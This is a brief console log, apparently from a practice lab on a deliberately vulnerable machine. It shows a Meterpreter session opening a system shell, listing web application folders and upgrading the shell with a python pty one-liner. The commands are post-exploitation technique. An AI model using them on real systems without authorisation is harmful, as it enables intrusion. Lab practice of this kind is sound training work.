 meterpreter > shell
Process 7417 created.
Channel 0 created.
ls
dav
主文件夹
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2$ ls
ls
dav   index.php   phpMyAdmin   test      tikiwiki-old
dvwa  mutillidae  phpinfo.php  tikiwiki  twiki
sh-3.2$